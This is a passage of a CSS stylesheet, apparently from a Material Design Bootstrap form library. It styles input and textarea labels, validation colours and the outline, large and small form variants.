.md-form input[type=datetime]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=tel]:not(.browser-default).invalid+label:after,
.md-form input[type=tel]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=number]:not(.browser-default).invalid+label:after,
.md-form input[type=number]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=search]:not(.browser-default).invalid+label:after,
.md-form input[type=search]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=phone]:not(.browser-default).invalid+label:after,
.md-form input[type=phone]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=search-md].invalid+label:after,
.md-form input[type=search-md]:focus.invalid+label:after,
.md-form input[type=text]:not(.browser-default).invalid+label:after,
.md-form input[type=text]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=password]:not(.browser-default).invalid+label:after,
.md-form input[type=password]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=email]:not(.browser-default).invalid+label:after,
.md-form input[type=email]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=url]:not(.browser-default).invalid+label:after,
.md-form input[type=url]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=time]:not(.browser-default).invalid+label:after,
.md-form input[type=time]:not(.browser-default):focus.invalid+label:after,
.md-form textarea.md-textarea.invalid+label:after,
.md-form textarea.md-textarea:focus.invalid+label:after {
 color:#f44336;
 content:attr(data-error);
 opacity:1
}
.md-form input:not([type]).form-control.valid+label:after,
.md-form input:not([type]).form-control:focus.valid+label:after,
.md-form input[type=date]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=date]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=number]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=number]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=search]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=search]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=search-md].form-control.valid+label:after,
.md-form input[type=search-md].form-control:focus.valid+label:after,
.md-form input[type=text]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=text]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=password]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=password]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=email]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=email]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=url]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=url]:not(.browser-default).form-control:focus.valid+label:after,
.md-form input[type=time]:not(.browser-default).form-control.valid+label:after,
.md-form input[type=time]:not(.browser-default).form-control:focus.valid+label:after,
.md-form textarea.md-textarea.form-control.valid+label:after,
.md-form textarea.md-textarea.form-control:focus.valid+label:after {
 top:4.1rem
}
.md-form input:not([type]).form-control.invalid+label:after,
.md-form input:not([type]).form-control:focus.invalid+label:after,
.md-form input[type=date]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=date]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=number]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=number]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=search]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=search]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=search-md].form-control.invalid+label:after,
.md-form input[type=search-md].form-control:focus.invalid+label:after,
.md-form input[type=text]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=text]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=password]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=password]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=email]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=email]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=url]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=url]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form input[type=time]:not(.browser-default).form-control.invalid+label:after,
.md-form input[type=time]:not(.browser-default).form-control:focus.invalid+label:after,
.md-form textarea.md-textarea.form-control.invalid+label:after,
.md-form textarea.md-textarea.form-control:focus.invalid+label:after {
 top:4rem
}
.md-form input:not([type]).form-control-lg.invalid+label:after,
.md-form input:not([type]).form-control-lg.valid+label:after,
.md-form input:not([type]).form-control-lg:focus.invalid+label:after,
.md-form input:not([type]).form-control-lg:focus.valid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=search-md].form-control-lg.invalid+label:after,
.md-form input[type=search-md].form-control-lg.valid+label:after,
.md-form input[type=search-md].form-control-lg:focus.invalid+label:after,
.md-form input[type=search-md].form-control-lg:focus.valid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-lg.invalid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-lg.valid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-lg:focus.invalid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-lg:focus.valid+label:after,
.md-form textarea.md-textarea.form-control-lg.invalid+label:after,
.md-form textarea.md-textarea.form-control-lg.valid+label:after,
.md-form textarea.md-textarea.form-control-lg:focus.invalid+label:after,
.md-form textarea.md-textarea.form-control-lg:focus.valid+label:after {
 top:4.6rem
}
.md-form input:not([type]).form-control-sm.valid+label:after,
.md-form input:not([type]).form-control-sm:focus.valid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=search-md].form-control-sm.valid+label:after,
.md-form input[type=search-md].form-control-sm:focus.valid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-sm.valid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-sm:focus.valid+label:after,
.md-form textarea.md-textarea.form-control-sm.valid+label:after,
.md-form textarea.md-textarea.form-control-sm:focus.valid+label:after {
 top:3.7rem
}
.md-form input:not([type]).form-control-sm.invalid+label:after,
.md-form input:not([type]).form-control-sm:focus.invalid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=date]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=datetime]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=tel]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=number]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=search]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=phone]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=search-md].form-control-sm.invalid+label:after,
.md-form input[type=search-md].form-control-sm:focus.invalid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=text]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=password]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=email]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=url]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-sm.invalid+label:after,
.md-form input[type=time]:not(.browser-default).form-control-sm:focus.invalid+label:after,
.md-form textarea.md-textarea.form-control-sm.invalid+label:after,
.md-form textarea.md-textarea.form-control-sm:focus.invalid+label:after {
 top:3.6rem
}
.md-form>input[type=date]:not(.browser-default)+label {
 -webkit-transform:translateY(-27px) scale(.8);
 transform:translateY(-27px) scale(.8);
 -webkit-transform-origin:0 0;
 transform-origin:0 0
}
.md-form>input[type=time]:not(.browser-default)+label,
.md-form>input[type]:-webkit-autofill:not(.browser-default):not([type=search])+label {
 font-size:.8rem;
 -webkit-transform:translateY(-25px);
 transform:translateY(-25px);
 -webkit-transform-origin:0 0;
 transform-origin:0 0
}
.md-form .was-validated input[type=text]:valid+label {
 color:#00c851!important
}
.md-form .was-validated input[type=text]:invalid+label {
 color:#f44336!important
}
.md-form .was-validated .form-control:valid:focus {
 -webkit-box-shadow:0 1px 0 0 #00c851!important;
 box-shadow:0 1px 0 0 #00c851!important
}
.md-form .was-validated .form-control:valid {
 border-color:#00c851!important
}
.md-form .was-validated .form-control:invalid:focus {
 -webkit-box-shadow:0 1px 0 0 #f44336!important;
 box-shadow:0 1px 0 0 #f44336!important
}
.md-form .was-validated .form-control:invalid {
 border-color:#f44336!important
}
.md-form .form-control {
 height:auto;
 padding:.6rem 0 .4rem;
 margin:0 0 .5rem;
 background-color:transparent;
 border-radius:0
}
.md-form .form-control:focus {
 -webkit-box-shadow:none;
 box-shadow:none
}
.md-form .form-control:disabled,
.md-form .form-control[readonly] {
 background-color:transparent;
 border-bottom:1px solid #bdbdbd
}
.md-form .form-control.is-valid {
 border-color:#00c851
}
.md-form .form-control.is-valid:focus {
 border-color:#00c851!important;
 -webkit-box-shadow:0 1px 0 0 #00c851!important;
 box-shadow:0 1px 0 0 #00c851!important
}
.md-form .form-control.is-invalid {
 border-color:#f44336
}
.md-form .form-control.is-invalid:focus {
 border-color:#f44336!important;
 -webkit-box-shadow:0 1px 0 0 #f44336!important;
 box-shadow:0 1px 0 0 #f44336!important
}
.md-form .form-control.is-invalid,
.md-form .form-control.is-valid {
 background-position:center right!important
}
.md-form .validate {
 margin-bottom:2.5rem
}
.md-form label,
.md-form label.active {
 font-size:1rem
}
.md-form .prefix {
 top:.25rem;
 font-size:1.75rem
}
.md-form .prefix~input,
.md-form .prefix~textarea {
 width:calc(100% - 2.5rem);
 margin-left:2.5rem
}
.md-form .prefix~label {
 margin-left:2.5rem
}
.md-form .prefix~.form-text {
 margin-left:2.6rem
}
.md-form label {
 position:absolute;
 top:0;
 left:0;
 font-size:1rem;
 color:#757575;
 cursor:text;
 -webkit-transition:color .2s ease-out,-webkit-transform .2s ease-out;
 transition:color .2s ease-out,-webkit-transform .2s ease-out;
 transition:transform .2s ease-out,color .2s ease-out;
 transition:transform .2s ease-out,color .2s ease-out,-webkit-transform .2s ease-out;
 -webkit-transform:translateY(12px);
 transform:translateY(12px);
 -webkit-transform-origin:0 100%;
 transform-origin:0 100%
}
.md-form .prefix.active,
.md-form.md-outline input[type=date]:focus:not([readonly])+label,
.md-form.md-outline input[type=datetime-local]:focus:not([readonly])+label,
.md-form.md-outline input[type=tel]:focus:not([readonly])+label,
.md-form.md-outline input[type=number]:focus:not([readonly])+label,
.md-form.md-outline input[type=search]:focus:not([readonly])+label,
.md-form.md-outline input[type=search-md]:focus:not([readonly])+label,
.md-form.md-outline input[type=text]:focus:not([readonly])+label,
.md-form.md-outline input[type=password]:focus:not([readonly])+label,
.md-form.md-outline input[type=email]:focus:not([readonly])+label,
.md-form.md-outline input[type=url]:focus:not([readonly])+label,
.md-form.md-outline input[type=time]:focus:not([readonly])+label,
.md-form.md-outline textarea.md-textarea:focus:not([readonly])+label {
 color:#4285f4
}
.md-form label.active {
 -webkit-transform:translateY(-14px) scale(.8);
 transform:translateY(-14px) scale(.8)
}
.md-form .prefix {
 position:absolute;
 -webkit-transition:color .2s;
 transition:color .2s
}
.md-form.form-lg label {
 font-size:1.25rem
}
.md-form.form-lg label.active {
 font-size:1.15rem
}
.md-form.form-lg .prefix {
 top:.4rem;
 font-size:2rem
}
.md-form.form-lg .prefix~input,
.md-form.form-lg .prefix~textarea {
 width:calc(100% - 3rem);
 margin-left:3rem
}
.md-form.form-lg .prefix~label {
 margin-left:3rem
}
.md-form.form-lg .prefix~.form-text {
 margin-left:3.1rem
}
.md-form.form-sm .validate {
 margin-bottom:2.3rem
}
.md-form.form-sm label {
 font-size:.875rem
}
.md-form.form-sm label.active {
 font-size:.95rem
}
.md-form.form-sm .prefix {
 top:.35rem;
 font-size:1.5rem
}
.md-form.form-sm .prefix~input,
.md-form.form-sm .prefix~textarea {
 width:calc(100% - 2rem);
 margin-left:2rem
}
.md-form.form-sm .prefix~.form-text,
.md-form.form-sm .prefix~label {
 margin-left:2rem
}
.md-form textarea.md-textarea {
 padding:0;
 overflow-y:hidden
}
.md-form textarea.md-textarea+label {
 top:-.6rem
}
.md-form textarea.md-textarea-auto {
 padding:1.5rem 0 0
}
.md-form textarea.md-textarea-auto+label {
 top:0
}
.md-form.md-outline {
 position:relative;
 margin-top:5px;
 margin-bottom:16px;
}
.md-form.md-outline input[type=date],
.md-form.md-outline input[type=datetime-local],
.md-form.md-outline input[type=tel],
.md-form.md-outline input[type=number],
.md-form.md-outline input[type=search],
.md-form.md-outline input[type=search-md],
.md-form.md-outline input[type=text],
.md-form.md-outline input[type=password],
.md-form.md-outline input[type=email],
.md-form.md-outline input[type=url],
.md-form.md-outline input[type=time],
.md-form.md-outline textarea.md-textarea {
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 background-color:transparent;
 border:1px solid #dadce0;
 border-radius:2px;
 outline:0;
 -webkit-box-shadow:none;
 box-shadow:none;
 -webkit-transition:all .3s;
 transition:all .3s;
 height: 45px;
 font-size: 14px;
}
.md-form.md-outline input[type=date]:focus:not([readonly]),
.md-form.md-outline input[type=datetime-local]:focus:not([readonly]),
.md-form.md-outline input[type=tel]:focus:not([readonly]),
.md-form.md-outline input[type=number]:focus:not([readonly]),
.md-form.md-outline input[type=search]:focus:not([readonly]),
.md-form.md-outline input[type=search-md]:focus:not([readonly]),
.md-form.md-outline input[type=text]:focus:not([readonly]),
.md-form.md-outline input[type=password]:focus:not([readonly]),
.md-form.md-outline input[type=email]:focus:not([readonly]),
.md-form.md-outline input[type=url]:focus:not([readonly]),
.md-form.md-outline input[type=time]:focus:not([readonly]),
.md-form.md-outline textarea.md-textarea:focus:not([readonly]) {
 border-color:#4285f4;
 -webkit-box-shadow:inset 0 0 0 1px #4285f4;
 box-shadow:inset 0 0 0 1px #4285f4
}
.md-form.md-outline input[type=date].valid,
.md-form.md-outline input[type=date]:focus.valid,
.md-form.md-outline input[type=datetime-local].valid,
.md-form.md-outline input[type=datetime-local]:focus.valid,
.md-form.md-outline input[type=tel].valid,
.md-form.md-outline input[type=tel]:focus.valid,
.md-form.md-outline input[type=number].valid,
.md-form.md-outline input[type=number]:focus.valid,
.md-form.md-outline input[type=search].valid,
.md-form.md-outline input[type=search]:focus.valid,
.md-form.md-outline input[type=search-md].valid,
.md-form.md-outline input[type=search-md]:focus.valid,
.md-form.md-outline input[type=text].valid,
.md-form.md-outline input[type=text]:focus.valid,
.md-form.md-outline input[type=password].valid,
.md-form.md-outline input[type=password]:focus.valid,
.md-form.md-outline input[type=email].valid,
.md-form.md-outline input[type=email]:focus.valid,
.md-form.md-outline input[type=url].valid,
.md-form.md-outline input[type=url]:focus.valid,
.md-form.md-outline input[type=time].valid,
.md-form.md-outline input[type=time]:focus.valid,
.md-form.md-outline textarea.md-textarea.valid,
.md-form.md-outline textarea.md-textarea:focus.valid {
 border-color:#00c851;
 -webkit-box-shadow:inset 0 0 0 1px #00c851;
 box-shadow:inset 0 0 0 1px #00c851
}
.md-form.md-outline input[type=date].valid+label:after,
.md-form.md-outline input[type=date]:focus.valid+label:after,
.md-form.md-outline input[type=date]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=datetime-local].valid+label:after,
.md-form.md-outline input[type=datetime-local]:focus.valid+label:after,
.md-form.md-outline input[type=datetime-local]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=tel].valid+label:after,
.md-form.md-outline input[type=tel]:focus.valid+label:after,
.md-form.md-outline input[type=tel]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=number].valid+label:after,
.md-form.md-outline input[type=number]:focus.valid+label:after,
.md-form.md-outline input[type=number]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=search].valid+label:after,
.md-form.md-outline input[type=search]:focus.valid+label:after,
.md-form.md-outline input[type=search]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=search-md].valid+label:after,
.md-form.md-outline input[type=search-md]:focus.valid+label:after,
.md-form.md-outline input[type=search-md]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=text].valid+label:after,
.md-form.md-outline input[type=text]:focus.valid+label:after,
.md-form.md-outline input[type=text]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=password].valid+label:after,
.md-form.md-outline input[type=password]:focus.valid+label:after,
.md-form.md-outline input[type=password]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=email].valid+label:after,
.md-form.md-outline input[type=email]:focus.valid+label:after,
.md-form.md-outline input[type=email]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=url].valid+label:after,
.md-form.md-outline input[type=url]:focus.valid+label:after,
.md-form.md-outline input[type=url]:focus:not([readonly]).valid+label,
.md-form.md-outline input[type=time].valid+label:after,
.md-form.md-outline input[type=time]:focus.valid+label:after,
.md-form.md-outline input[type=time]:focus:not([readonly]).valid+label,
.md-form.md-outline textarea.md-textarea.valid+label:after,
.md-form.md-outline textarea.md-textarea:focus.valid+label:after,
.md-form.md-outline textarea.md-textarea:focus:not([readonly]).valid+label {
 color:#00c851;
 content:attr(data-success);
 opacity:1
}
.md-form.md-outline input[type=date].invalid,
.md-form.md-outline input[type=date]:focus.invalid,
.md-form.md-outline input[type=datetime-local].invalid,
.md-form.md-outline input[type=datetime-local]:focus.invalid,
.md-form.md-outline input[type=tel].invalid,
.md-form.md-outline input[type=tel]:focus.invalid,
.md-form.md-outline input[type=number].invalid,
.md-form.md-outline input[type=number]:focus.invalid,
.md-form.md-outline input[type=search].invalid,
.md-form.md-outline input[type=search]:focus.invalid,
.md-form.md-outline input[type=search-md].invalid,
.md-form.md-outline input[type=search-md]:focus.invalid,
.md-form.md-outline input[type=text].invalid,
.md-form.md-outline input[type=text]:focus.invalid,
.md-form.md-outline input[type=password].invalid,
.md-form.md-outline input[type=password]:focus.invalid,
.md-form.md-outline input[type=email].invalid,
.md-form.md-outline input[type=email]:focus.invalid,
.md-form.md-outline input[type=url].invalid,
.md-form.md-outline input[type=url]:focus.invalid,
.md-form.md-outline input[type=time].invalid,
.md-form.md-outline input[type=time]:focus.invalid,
.md-form.md-outline textarea.md-textarea.invalid,
.md-form.md-outline textarea.md-textarea:focus.invalid {
 border-color:#f44336;
 -webkit-box-shadow:inset 0 0 0 1px #f44336;
 box-shadow:inset 0 0 0 1px #f44336
}
.md-form.md-outline input[type=date].invalid+label:after,
.md-form.md-outline input[type=date]:focus.invalid+label:after,
.md-form.md-outline input[type=date]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=datetime-local].invalid+label:after,
.md-form.md-outline input[type=datetime-local]:focus.invalid+label:after,
.md-form.md-outline input[type=datetime-local]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=tel].invalid+label:after,
.md-form.md-outline input[type=tel]:focus.invalid+label:after,
.md-form.md-outline input[type=tel]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=number].invalid+label:after,
.md-form.md-outline input[type=number]:focus.invalid+label:after,
.md-form.md-outline input[type=number]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=search].invalid+label:after,
.md-form.md-outline input[type=search]:focus.invalid+label:after,
.md-form.md-outline input[type=search]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=search-md].invalid+label:after,
.md-form.md-outline input[type=search-md]:focus.invalid+label:after,
.md-form.md-outline input[type=search-md]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=text].invalid+label:after,
.md-form.md-outline input[type=text]:focus.invalid+label:after,
.md-form.md-outline input[type=text]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=password].invalid+label:after,
.md-form.md-outline input[type=password]:focus.invalid+label:after,
.md-form.md-outline input[type=password]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=email].invalid+label:after,
.md-form.md-outline input[type=email]:focus.invalid+label:after,
.md-form.md-outline input[type=email]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=url].invalid+label:after,
.md-form.md-outline input[type=url]:focus.invalid+label:after,
.md-form.md-outline input[type=url]:focus:not([readonly]).invalid+label,
.md-form.md-outline input[type=time].invalid+label:after,
.md-form.md-outline input[type=time]:focus.invalid+label:after,
.md-form.md-outline input[type=time]:focus:not([readonly]).invalid+label,
.md-form.md-outline textarea.md-textarea.invalid+label:after,
.md-form.md-outline textarea.md-textarea:focus.invalid+label:after,
.md-form.md-outline textarea.md-textarea:focus:not([readonly]).invalid+label {
 color:#f44336;
 content:attr(data-error);
 opacity:1
}
.md-form.md-outline input[type=date].form-control.invalid+label:after,
.md-form.md-outline input[type=date].form-control.valid+label:after,
.md-form.md-outline input[type=date].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=date].form-control:focus.valid+label:after,
.md-form.md-outline input[type=datetime-local].form-control.invalid+label:after,
.md-form.md-outline input[type=datetime-local].form-control.valid+label:after,
.md-form.md-outline input[type=datetime-local].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=datetime-local].form-control:focus.valid+label:after,
.md-form.md-outline input[type=tel].form-control.invalid+label:after,
.md-form.md-outline input[type=tel].form-control.valid+label:after,
.md-form.md-outline input[type=tel].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=tel].form-control:focus.valid+label:after,
.md-form.md-outline input[type=number].form-control.invalid+label:after,
.md-form.md-outline input[type=number].form-control.valid+label:after,
.md-form.md-outline input[type=number].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=number].form-control:focus.valid+label:after,
.md-form.md-outline input[type=search].form-control.invalid+label:after,
.md-form.md-outline input[type=search].form-control.valid+label:after,
.md-form.md-outline input[type=search].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=search].form-control:focus.valid+label:after,
.md-form.md-outline input[type=search-md].form-control.invalid+label:after,
.md-form.md-outline input[type=search-md].form-control.valid+label:after,
.md-form.md-outline input[type=search-md].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=search-md].form-control:focus.valid+label:after,
.md-form.md-outline input[type=text].form-control.invalid+label:after,
.md-form.md-outline input[type=text].form-control.valid+label:after,
.md-form.md-outline input[type=text].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=text].form-control:focus.valid+label:after,
.md-form.md-outline input[type=password].form-control.invalid+label:after,
.md-form.md-outline input[type=password].form-control.valid+label:after,
.md-form.md-outline input[type=password].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=password].form-control:focus.valid+label:after,
.md-form.md-outline input[type=email].form-control.invalid+label:after,
.md-form.md-outline input[type=email].form-control.valid+label:after,
.md-form.md-outline input[type=email].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=email].form-control:focus.valid+label:after,
.md-form.md-outline input[type=url].form-control.invalid+label:after,
.md-form.md-outline input[type=url].form-control.valid+label:after,
.md-form.md-outline input[type=url].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=url].form-control:focus.valid+label:after,
.md-form.md-outline input[type=time].form-control.invalid+label:after,
.md-form.md-outline input[type=time].form-control.valid+label:after,
.md-form.md-outline input[type=time].form-control:focus.invalid+label:after,
.md-form.md-outline input[type=time].form-control:focus.valid+label:after,
.md-form.md-outline textarea.md-textarea.form-control.invalid+label:after,
.md-form.md-outline textarea.md-textarea.form-control.valid+label:after,
.md-form.md-outline textarea.md-textarea.form-control:focus.invalid+label:after,
.md-form.md-outline textarea.md-textarea.form-control:focus.valid+label:after {
 position:absolute;
 top:4rem;
 left:0
}
